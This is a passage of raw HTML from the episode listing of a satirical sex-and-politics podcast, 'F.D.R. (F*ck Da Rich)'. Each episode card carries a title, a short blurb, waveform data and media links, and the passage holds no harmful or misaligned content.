                            <iframe class="music-1525" src="https://w.soundcloud.com/player?url=https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-easter-eve-res-erection-a-cautionary-tale-of-christian-cuckoldry-gone-wrong&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                    <!-- <div class="music-1525">
                            <iframe class="music-1525" src="https://w.soundcloud.com/player?url=http://drsusanblock.com/wp-content/uploads/2021/13/20210403_easter_eve_edit_2.mp3&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                    <!-- <div class="music-1525">
                            <iframe class="music-1525" src="https://w.soundcloud.com/player?url=https://mcdn.podbean.com/mf/web/w47k3i/20210403_easter_eve_edit_2.mp3&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                                                   </div>
                                                <div class="s12 col post" id="i-1485"  data-url="https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-passover-peace-train" data-duration="5441881" data-mp3="http://drsusanblock.com/wp-content/uploads/2021/13/20210327_track_14_edit_2.mp3" data-scid="1019418265">
                    
                        
                                                  <a href="https://fdrradio.com/track/fdr-fck-da-rich-passover-peace-train/" class="card no-shadow">
                          
                                                      <div class="card-image waves-effect waves-light" style="background-image: url('https://fdrradio.com/wp-content/uploads/2021/03/FDR-Fck-Da-Rich-Passover-Peace-Train.png');"><img width="100%" src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-Fck-Da-Rich-Passover-Peace-Train.png"></div>
                                                  <div class="card-content">
                                                    <span class="card-title body_text">F.D.R. (F*ck Da Rich): Passover Peace Train<i class="material-icons right"><!-- share --><!-- more_vert --></i></span>
                                                    <p> Why are so many of us violent and confused? Why don’t we follow The Bonobo Way of peace through pleasure? Why do we stay shackled like the Hebrew slaves in Egypt [&hellip;]</p>
                                                    <div class="media-progress">
                                                        <span class="waveform" data-waveform="[0.443,0.607,0.664,0.614,0.507,0.407,0.564,0.643,0.757,0.493,0.521,0.714,0.529,0.629,0.55,0.586,0.707,0.55,0.436,0.6,0.557,0.65,0.586,0.636,0.486,0.521,0.664,0.557,0.571,0.579,0.671,0.607,0.507,0.521,0.657,0.579,0.557,0.671,0.586,0.55,0.593,0.55,0.643,0.479,0.657,0.457,0.6,0.657,0.85,0.7,0.586,0.5,0.521,0.636,0.529,0.607,0.657,0.593,0.707,0.657,0.457,0.543,0.629,0.557,0.579,0.543,0.543,0.621,0.586,0.557,0.557,0.529,0.543,0.579,0.579,0.657,0.55,0.543,0.736,0.614,0.571,0.571,0.579,0.686,0.557,0.507,0.65,0.679,0.557,0.636,0.643,0.543,0.579,0.629,0.529,0.543,0.586,0.571,0.643,0.557,0.586,0.75,0.621,0.614,0.736,0.671,0.7,0.686,0.6,0.514,0.564,0.5,0.579,0.757,0.6,0.436,0.7,0.564,0.643,0.629,0.657,0.621,0.643,0.55,0.593,0.686,0.536,0.564,0.571]">                            </span>
                            <div class="progress grey darken-3"><div class="determinate" style="width:0%"></div></div>
                          </div>
                                              <button class="btn transparent" href="https://www.youtube.com/watch?v=ly6R1tBTGIw"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/youtube_logo_color_dark.png"></button><button class="btn transparent" href="https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-passover-peace-train"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/soundcloud_logo_color_dark.png"></button><button class="btn transparent hide" href="https://mcdn.podbean.com/mf/web/u76xk4/20210327_track_14_edit_2.mp3"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/podbean_logo_color_dark.png"></button>                       

                        
                        </div>
                      
                                          </a>
                                                                                        <!-- <div class="music-1485">
                            <iframe class="music-1485" src="https://w.soundcloud.com/player?url=https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-passover-peace-train&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                    <!-- <div class="music-1485">
                            <iframe class="music-1485" src="https://w.soundcloud.com/player?url=http://drsusanblock.com/wp-content/uploads/2021/13/20210327_track_14_edit_2.mp3&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                    <!-- <div class="music-1485">
                            <iframe class="music-1485" src="https://w.soundcloud.com/player?url=https://mcdn.podbean.com/mf/web/u76xk4/20210327_track_14_edit_2.mp3&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                                                   </div>
                                                <div class="s12 col post" id="i-1421"  data-url="https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-massage-parlor-massacre-guns-god-sex-addictionology" data-duration="5481639" data-mp3="https://drsusanblock.com/wp-content/uploads/2021/13/20210320_Fdr13_edit_3.mp3" data-scid="1015664980">
                    
                        
                                                  <a href="https://fdrradio.com/track/fdr-fck-da-rich-massage-parlor-massacre-guns-god-sex-addictionology/" class="card no-shadow">
                          
                                                      <div class="card-image waves-effect waves-light" style="background-image: url('https://fdrradio.com/wp-content/uploads/2021/03/FDR-Fck-Da-Rich-Massage-Parlor-Massacre-Guns-God-Sex-Addictionology.png');"><img width="100%" src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-Fck-Da-Rich-Massage-Parlor-Massacre-Guns-God-Sex-Addictionology.png"></div>
                                                  <div class="card-content">
                                                    <span class="card-title body_text">F.D.R. (F*ck Da Rich): Massage Parlor Massacre: Guns, God &#038; Sex Addictionology<i class="material-icons right"><!-- share --><!-- more_vert --></i></span>
                                                    <p> It’s our 13th ride on the F.D.R. Love Train, now roaring through a Tunnel of Darkness as we react, mourn, explore and analyze the horrific mass murder of eight people in [&hellip;]</p>
                                                    <div class="media-progress">
                                                        <span class="waveform" data-waveform="[0.45,0.814,0.686,0.614,0.593,0.557,0.657,0.664,0.629,0.757,0.657,0.679,0.679,0.543,0.679,0.686,0.729,0.693,0.707,0.714,0.729,0.686,0.693,0.686,0.636,0.614,0.707,0.793,0.7,0.664,0.671,0.643,0.657,0.7,0.714,0.729,0.636,0.65,0.636,0.714,0.714,0.636,0.579,0.729,0.65,0.629,0.6,0.65,0.657,0.921,0.7,0.636,0.657,0.814,0.636,0.886,0.65,0.629,0.6,0.636,0.564,0.707,0.729,0.736,0.564,0.75,0.657,0.6,0.614,0.571,0.686,0.536,0.664,0.664,0.614,0.679,0.764,0.629,0.543,0.557,0.807,0.65,0.614,0.871,0.75,0.6,0.679,0.714,0.6,0.507,0.557,0.621,0.579,0.764,0.714,0.729,0.629,0.557,0.7,0.65,0.636,0.75,0.7,0.693,0.743,0.636,0.629,0.693,0.686,0.921,0.75,0.736,0.807,0.614,0.65,0.807,0.693,0.607,0.793,0.593,0.657,0.664,0.629,0.771,0.693,0.693,0.664,0.657,0.65]">                            </span>
                            <div class="progress grey darken-3"><div class="determinate" style="width:0%"></div></div>
                          </div>
                                              <button class="btn transparent" href="https://www.youtube.com/watch?v=ddLrTYYh9jc"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/youtube_logo_color_dark.png"></button><button class="btn transparent" href="https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-massage-parlor-massacre-guns-god-sex-addictionology"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/soundcloud_logo_color_dark.png"></button><button class="btn transparent hide" href="https://mcdn.podbean.com/mf/web/hccr83/20210320_Fdr13_edit_4.mp3"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/podbean_logo_color_dark.png"></button>                       

                        
                        </div>
                      
                                          </a>
                                                                                        <!-- <div class="music-1421">
                            <iframe class="music-1421" src="https://w.soundcloud.com/player?url=https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-massage-parlor-massacre-guns-god-sex-addictionology&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                    <!-- <div class="music-1421">
                            <iframe class="music-1421" src="https://w.soundcloud.com/player?url=https://drsusanblock.com/wp-content/uploads/2021/13/20210320_Fdr13_edit_3.mp3&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                    <!-- <div class="music-1421">
                            <iframe class="music-1421" src="https://w.soundcloud.com/player?url=https://mcdn.podbean.com/mf/web/hccr83/20210320_Fdr13_edit_4.mp3&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                                                   </div>
                                                <div class="s12 col post" id="i-1406"  data-url="https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-comrades-in-love-leprechauns-porn-politics-masking-up-royally" data-duration="5611076" data-mp3="https://drsusanblock.com/wp-content/uploads/2021/13/20210313_track_12_edit_2.mp3" data-scid="1010124298">
                    
                        
                                                  <a href="https://fdrradio.com/track/fdr-fck-da-rich-comrades-in-love-leprechauns-porn-politics-masking-up-royally/" class="card no-shadow">
                          
                                                      <div class="card-image waves-effect waves-light" style="background-image: url('https://fdrradio.com/wp-content/uploads/2021/03/FDR-Fck-Da-Rich-Comrades-in-Love-Leprechauns-Porn-Politics-Masking-Up-Royally.png');"><img width="100%" src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-Fck-Da-Rich-Comrades-in-Love-Leprechauns-Porn-Politics-Masking-Up-Royally.png"></div>
                                                  <div class="card-content">
                                                    <span class="card-title body_text">F.D.R. (F*ck Da Rich): Comrades in Love, Leprechauns, Porn, Politics &#038; Masking Up Royally<i class="material-icons right"><!-- share --><!-- more_vert --></i></span>
                                                    <p> That light at the end of the tunnel doesn’t mean we’re out of the darkness, so mask up—not *just* because masks protect you and others, but also because masks are sexy! [&hellip;]</p>
                                                    <div class="media-progress">
                                                        <span class="waveform" data-waveform="[0.55,0.7,0.629,0.693,0.593,0.621,0.564,0.657,0.636,0.579,0.586,0.664,0.636,0.6,0.629,0.736,0.6,0.643,0.743,0.636,0.657,0.743,0.536,0.621,0.657,0.55,0.579,0.529,0.621,0.643,0.664,0.671,0.693,0.707,0.629,0.557,0.636,0.636,0.6,0.564,0.564,0.757,0.664,0.607,0.55,0.714,0.679,0.743,0.629,0.671,0.65,0.636,0.593,0.571,0.779,0.607,0.729,0.7,0.614,0.564,0.586,0.529,0.7,0.721,0.671,0.586,0.757,0.629,0.557,0.579,0.793,0.586,0.721,0.75,0.629,0.729,0.643,0.6,0.586,0.779,0.686,0.636,0.643,0.721,0.65,0.693,0.543,0.714,0.557,0.664,0.657,0.686,0.686,0.707,0.779,0.707,0.693,0.607,0.657,0.643,0.6,0.721,0.7,0.607,0.707,0.65,0.579,0.579,0.543,0.55,0.629,0.6,0.636,0.671,0.529,0.743,0.664,0.629,0.657,0.707,0.664,0.621,0.564,0.707,0.693,0.779,0.736,0.679,0.686]">                            </span>
                            <div class="progress grey darken-3"><div class="determinate" style="width:0%"></div></div>
                          </div>
                                              <button class="btn transparent" href="https://www.youtube.com/watch?v=EEiv6hd79Bg"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/youtube_logo_color_dark.png"></button><button class="btn transparent" href="https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-comrades-in-love-leprechauns-porn-politics-masking-up-royally"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/soundcloud_logo_color_dark.png"></button><button class="btn transparent hide" href="https://mcdn.podbean.com/mf/web/xvtdns/20210313_track_12_edit_2.mp3"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/podbean_logo_color_dark.png"></button>                       

                        
                        </div>
                      
                                          </a>
                                                                                        <!-- <div class="music-1406">
                            <iframe class="music-1406" src="https://w.soundcloud.com/player?url=https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-comrades-in-love-leprechauns-porn-politics-masking-up-royally&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                    <!-- <div class="music-1406">
                            <iframe class="music-1406" src="https://w.soundcloud.com/player?url=https://drsusanblock.com/wp-content/uploads/2021/13/20210313_track_12_edit_2.mp3&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                    <!-- <div class="music-1406">
                            <iframe class="music-1406" src="https://w.soundcloud.com/player?url=https://mcdn.podbean.com/mf/web/xvtdns/20210313_track_12_edit_2.mp3&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                                                   </div>
                                                <div class="s12 col post" id="i-1404"  data-url="https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-poly-giuliani-more-stories-of-sexual-adventure-misadventure-on-track-11" data-duration="5303014" data-mp3="https://drsusanblock.com/wp-content/uploads/2021/13/20210306_poly_giuliani_edit_3.mp3" data-scid="1004446720">
                    
                        
                                                  <a href="https://fdrradio.com/track/fdr-fck-da-rich-poly-giuliani-more-stories-of-sexual-adventure-misadventure-on-track-11/" class="card no-shadow">
                          
                                                      <div class="card-image waves-effect waves-light" style="background-image: url('https://fdrradio.com/wp-content/uploads/2021/03/FDR-Fck-Da-Rich-Poly-Giuliani-More-Stories-of-Sexual-Adventure-Misadventure-on-Track-11.png');"><img width="100%" src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-Fck-Da-Rich-Poly-Giuliani-More-Stories-of-Sexual-Adventure-Misadventure-on-Track-11.png"></div>
                                                  <div class="card-content">
                                                    <span class="card-title body_text">F.D.R. (F*ck Da Rich): Poly Giuliani &#038; More Stories of Sexual Adventure &#038; Misadventure on Track 11<i class="material-icons right"><!-- share --><!-- more_vert --></i></span>
                                                    <p> Unicorns, squirting leprechauns and bonobos—oh my! From the sapiosexual escapades of Rudy “Oozy” Giuliani’s polyamorous daughter to the concerning complexities of Cuomosexuality to why “Da Rich” BETTER pay a “wealth tax” [&hellip;]</p>
                                                    <div class="media-progress">
                                                        <span class="waveform" data-waveform="[0.579,0.664,0.579,0.614,0.593,0.557,0.586,0.721,0.7,0.621,0.7,0.643,0.643,0.593,0.671,0.686,0.486,0.65,0.636,0.75,0.6,0.643,0.621,0.707,0.614,0.657,0.443,0.6,0.657,0.671,0.6,0.571,0.579,0.479,0.514,0.543,0.607,0.593,0.571,0.664,0.593,0.657,0.671,0.671,0.55,0.679,0.636,0.671,0.586,0.6,0.636,0.65,0.6,0.607,0.7,0.664,0.593,0.593,0.486,0.621,0.707,0.679,0.521,0.65,0.564,0.736,0.55,0.643,0.65,0.629,0.714,0.529,0.636,0.6,0.529,0.686,0.786,0.679,0.564,0.557,0.693,0.564,0.814,0.714,0.607,0.393,0.829,0.714,0.621,0.586,0.543,0.471,0.75,0.507,0.521,0.614,0.614,0.564,0.593,0.636,0.593,0.5,0.607,0.607,0.586,0.557,0.614,0.621,0.707,0.586,0.636,0.621,0.486,0.664,0.55,0.536,0.5,0.707,0.614,0.593,0.629,0.686,0.7,0.543,0.657,0.671,0.671,0.6,0.557]">                            </span>
                            <div class="progress grey darken-3"><div class="determinate" style="width:0%"></div></div>
                          </div>
                                              <button class="btn transparent" href="https://www.youtube.com/watch?v=6t5VGWGY-Xs"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/youtube_logo_color_dark.png"></button><button class="btn transparent" href="https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-poly-giuliani-more-stories-of-sexual-adventure-misadventure-on-track-11"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/soundcloud_logo_color_dark.png"></button><button class="btn transparent hide" href="https://mcdn.podbean.com/mf/web/us8488/20210306_poly_giuliani_edit_3.mp3"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/podbean_logo_color_dark.png"></button>                       

                        
                        </div>
                      
                                          </a>
                                                                                        <!-- <div class="music-1404">
                            <iframe class="music-1404" src="https://w.soundcloud.com/player?url=https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-poly-giuliani-more-stories-of-sexual-adventure-misadventure-on-track-11&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                    <!-- <div class="music-1404">
                            <iframe class="music-1404" src="https://w.soundcloud.com/player?url=https://drsusanblock.com/wp-content/uploads/2021/13/20210306_poly_giuliani_edit_3.mp3&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                    <!-- <div class="music-1404">
                            <iframe class="music-1404" src="https://w.soundcloud.com/player?url=https://mcdn.podbean.com/mf/web/us8488/20210306_poly_giuliani_edit_3.mp3&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                                                   </div>
                                                <div class="s12 col post" id="i-1402"  data-url="https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-pain-pleasure-healing" data-duration="5618364" data-mp3="https://drsusanblock.com/wp-content/uploads/2021/13/20210227_Pain_Pleasure_Purim_edit_2.mp3" data-scid="997854967">
                    
                        
                                                  <a href="https://fdrradio.com/track/fdr-fck-da-rich-pain-pleasure-healing/" class="card no-shadow">
                          
                                                      <div class="card-image waves-effect waves-light" style="background-image: url('https://fdrradio.com/wp-content/uploads/2021/03/FDR-Fck-Da-Rich-Pain-Pleasure-Healing.png');"><img width="100%" src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-Fck-Da-Rich-Pain-Pleasure-Healing.png"></div>
                                                  <div class="card-content">
                                                    <span class="card-title body_text">F.D.R. (F*ck Da Rich): Pain &#038; Pleasure Healing<i class="material-icons right"><!-- share --><!-- more_vert --></i></span>
                                                    <p> Was it a COVID-19 vaccine side effect? Or did he throw his back out—and where could he have thrown it? We don’t know, but for the past few days, we tried [&hellip;]</p>
                                                    <div class="media-progress">
                                                        <span class="waveform" data-waveform="[0.436,0.643,0.65,0.464,0.557,0.707,0.764,0.607,0.593,0.593,0.65,0.779,0.593,0.629,0.586,0.643,0.586,0.657,0.586,0.714,0.536,0.614,0.593,0.621,0.471,0.6,0.564,0.636,0.593,0.564,0.536,0.586,0.607,0.543,0.8,0.579,0.6,0.6,0.607,0.493,0.614,0.571,0.636,0.671,0.457,0.571,0.579,0.629,0.457,0.771,0.564,0.564,0.543,0.579,0.607,0.65,0.6,0.643,0.557,0.771,0.643,0.621,0.586,0.643,0.629,0.557,0.55,0.614,0.65,0.6,0.6,0.707,0.621,0.514,0.536,0.536,0.607,0.629,0.593,0.636,0.629,0.586,0.571,0.586,0.65,0.564,0.536,0.593,0.543,0.557,0.657,0.564,0.7,0.55,0.636,0.529,0.643,0.55,0.636,0.607,0.564,0.564,0.614,0.607,0.479,0.621,0.593,0.571,0.564,0.621,0.643,0.571,0.586,0.593,0.607,0.579,0.579,0.671,0.614,0.586,0.65,0.593,0.493,0.564,0.657,0.693,0.571,0.614,0.6]">                            </span>
                            <div class="progress grey darken-3"><div class="determinate" style="width:0%"></div></div>
                          </div>
                                              <button class="btn transparent" href="https://www.youtube.com/watch?v=VWd9lMgayGY"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/youtube_logo_color_dark.png"></button><button class="btn transparent" href="https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-pain-pleasure-healing"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/soundcloud_logo_color_dark.png"></button><button class="btn transparent hide" href="https://mcdn.podbean.com/mf/web/ahvznp/20210227_Pain_Pleasure_Purim_edit_3.mp3"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/podbean_logo_color_dark.png"></button>                       

                        
                        </div>
                      
                                          </a>
                                                                                        <!-- <div class="music-1402">
                            <iframe class="music-1402" src="https://w.soundcloud.com/player?url=https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-pain-pleasure-healing&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                    <!-- <div class="music-1402">
                            <iframe class="music-1402" src="https://w.soundcloud.com/player?url=https://drsusanblock.com/wp-content/uploads/2021/13/20210227_Pain_Pleasure_Purim_edit_2.mp3&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                    <!-- <div class="music-1402">
                            <iframe class="music-1402" src="https://w.soundcloud.com/player?url=https://mcdn.podbean.com/mf/web/ahvznp/20210227_Pain_Pleasure_Purim_edit_3.mp3&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                                                   </div>
                                                <div class="s12 col post" id="i-1400"  data-url="https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-pussy-cookie-rush" data-duration="5144111" data-mp3="https://drsusanblock.com/wp-content/uploads/2021/13/20210220_Rush_Pussy_Cookies_edit_2.mp3" data-scid="991585408">
                    
                        
                                                  <a href="https://fdrradio.com/track/fdr-fck-da-rich-pussy-cookie-rush/" class="card no-shadow">
                          
                                                      <div class="card-image waves-effect waves-light" style="background-image: url('https://fdrradio.com/wp-content/uploads/2021/03/FDR-Fck-Da-Rich-Pussy-Cookie-Rush.png');"><img width="100%" src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-Fck-Da-Rich-Pussy-Cookie-Rush.png"></div>
                                                  <div class="card-content">
                                                    <span class="card-title body_text">F.D.R. (F*ck Da Rich): Pussy Cookie Rush<i class="material-icons right"><!-- share --><!-- more_vert --></i></span>
                                                    <p>If you loved Rush Limbaugh, don’t get on this train. Then again, you might benefit from listening to a little loving, teasing, eargasmically pleasing and bonoboësque deprogramming from the Great American Dittohead Cult of Rush that begat tRump, Fox [&hellip;]</p>
                                                    <div class="media-progress">
                                                        <span class="waveform" data-waveform="[0.579,0.757,0.807,0.914,0.571,0.629,0.664,0.664,0.536,0.564,0.636,0.536,0.593,0.7,0.6,0.571,0.664,0.636,0.7,0.664,0.729,0.636,0.686,0.607,0.629,0.671,0.579,0.636,0.671,0.657,0.593,0.643,0.543,0.693,0.607,0.521,0.657,0.75,0.65,0.607,0.621,0.629,0.643,0.736,0.6,0.657,0.564,0.657,0.657,0.879,0.664,0.679,0.557,0.643,0.529,0.643,0.543,0.621,0.636,0.65,0.579,0.643,0.621,0.543,0.6,0.579,0.586,0.514,0.521,0.614,0.7,0.6,0.557,0.664,0.557,0.493,0.543,0.571,0.564,0.579,0.579,0.5,0.55,0.586,0.629,0.564,0.614,0.479,0.493,0.564,0.607,0.529,0.536,0.564,0.729,0.636,0.593,0.557,0.536,0.55,0.629,0.55,0.586,0.657,0.643,0.586,0.571,0.571,0.557,0.621,0.721,0.75,0.586,0.607,0.564,0.543,0.5,0.586,0.507,0.464,0.65,0.479,0.514,0.557,0.579,0.536,0.671,0.6,0.657]">                            </span>
                            <div class="progress grey darken-3"><div class="determinate" style="width:0%"></div></div>
                          </div>
                                              <button class="btn transparent" href="https://www.youtube.com/watch?v=E5rebeeJgMA"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/youtube_logo_color_dark.png"></button><button class="btn transparent" href="https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-pussy-cookie-rush"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/soundcloud_logo_color_dark.png"></button><button class="btn transparent hide" href="https://mcdn.podbean.com/mf/web/9tpzcg/20210220_Rush_Pussy_Cookies_edit_2.mp3"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/podbean_logo_color_dark.png"></button>                       

                        
                        </div>
                      
                                          </a>
                                                                                        <!-- <div class="music-1400">
                            <iframe class="music-1400" src="https://w.soundcloud.com/player?url=https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-pussy-cookie-rush&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                    <!-- <div class="music-1400">
                            <iframe class="music-1400" src="https://w.soundcloud.com/player?url=https://drsusanblock.com/wp-content/uploads/2021/13/20210220_Rush_Pussy_Cookies_edit_2.mp3&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                    <!-- <div class="music-1400">
                            <iframe class="music-1400" src="https://w.soundcloud.com/player?url=https://mcdn.podbean.com/mf/web/9tpzcg/20210220_Rush_Pussy_Cookies_edit_2.mp3&single_active=false&auto_play=false&buying=true&liking=true&download=true&sharing=true&show_artwork=true&show_comments=true&show_playcount=true&show_user=true&hide_related=false&visual=true&start_track=0&callback=true" frameborder="0"></iframe>
                          </div> -->
                                                                                   </div>
                                                <div class="s12 col post" id="i-1398"  data-url="https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-valentine-lupercalia-world-bonobo-day-2021" data-duration="5592764" data-mp3="https://drsusanblock.com/wp-content/uploads/2021/13/20210213_Valentine_edit_3.mp3" data-scid="987150457">
                    
                        
                                                  <a href="https://fdrradio.com/track/fdr-fck-da-rich-valentine-lupercalia-world-bonobo-day-2021/" class="card no-shadow">
                          
                                                      <div class="card-image waves-effect waves-light" style="background-image: url('https://fdrradio.com/wp-content/uploads/2021/03/FDR-Fck-Da-Rich-Valentine-LUPERCALIA-World-Bonobo-Day-2021.png');"><img width="100%" src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-Fck-Da-Rich-Valentine-LUPERCALIA-World-Bonobo-Day-2021.png"></div>
                                                  <div class="card-content">
                                                    <span class="card-title body_text">F.D.R. (F*ck Da Rich): Valentine LUPERCALIA World Bonobo Day 2021<i class="material-icons right"><!-- share --><!-- more_vert --></i></span>
                                                    <p> It’s Valentine’s Day, Galentine’s Day, Ballentine’s Day (ok, Capt’n Max made that one up), Chinese New Year, National Tortellini Day, Single Awareness Day (a listener tells us about that one) and [&hellip;]</p>
                                                    <div class="media-progress">
                                                        <span class="waveform" data-waveform="[0.636,0.657,0.6,0.6,0.657,0.65,0.75,0.75,0.864,0.636,0.764,0.836,0.621,0.979,0.9,0.679,0.629,0.714,0.721,0.721,0.621,0.621,0.771,0.593,0.714,0.721,0.764,0.636,0.693,0.664,0.664,0.664,0.743,0.75,0.814,0.657,0.707,0.629,0.657,0.771,0.757,0.829,0.679,0.686,0.643,0.629,0.643,0.671,0.543,0.679,0.629,0.743,0.629,0.721,0.7,0.65,0.543,0.564,0.671,0.657,0.686,0.686,0.721,0.621,0.664,0.686,0.693,0.771,0.736,0.736,0.679,0.814,0.6,0.614,0.6,0.657,0.664,0.643,0.714,0.65,0.636,0.657,0.643,0.693,0.564,0.679,0.621,0.75,0.621,0.493,0.686,0.629,0.621,0.607,0.643,0.643,0.636,0.55,0.657,0.786,0.586,0.607,0.579,0.729,0.543,0.686,0.657,0.571,0.664,0.636,0.543,0.65,0.643,0.607,0.643,0.486,0.557,0.564,0.729,0.664,0.607,0.486,0.6,0.636,0.5,0.629,0.471,0.621,0.607]">                            </span>
                            <div class="progress grey darken-3"><div class="determinate" style="width:0%"></div></div>
                          </div>
